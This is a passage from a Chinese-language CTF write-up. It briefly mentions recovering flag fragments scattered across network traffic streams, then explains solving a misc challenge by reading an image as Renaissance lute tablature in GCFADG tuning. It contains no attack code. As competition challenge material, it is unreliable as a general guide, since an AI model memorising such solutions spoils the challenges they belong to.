
随便追踪一个发现类似 flag 字符串
随便切了切流 发现是 flag 全部随机散落分布在每个流中
没脚本 就只能指着屏幕一点一点找出来 flag 的部分
flag:(救……没记录下来)
9. misc/Renaissance Flag Music
Author: Silenter
这一题下载下来就是两个图


解密之后的结果
1
After finishing a 10 course meal at my grandparents house, I found this old piece of music, next to a small note with a weird table on it, I am clueless and tonedeaf, gimme a hand.
一开始考虑是吉他谱子(原谅没有见过琉特琴的谱子),然后找了很多和弦,未果(无法匹配上),后面经过深思熟虑,以 Renaissance+course(这个是一词多义)来进行关键词查找,找到了琉特琴https://www.lutesociety.org/pages/lute-tuning
虽然说这里是 10course 但是由于图上是六线的所以还是考虑六线的谱子,考虑到导致和弦不同的原因是调音(tuning)不一样,所以查询了文艺复兴期间的资料 https://gtdb.org/gcfadg,得出调音为 GCFADG
随后到 https://www.oolimo.com/guitarchords/analyze 手动调音为 GCFADG 然后输入指位出结果

其中有几个分析的时候略微有一些歧义,但是整体上能够辨识出来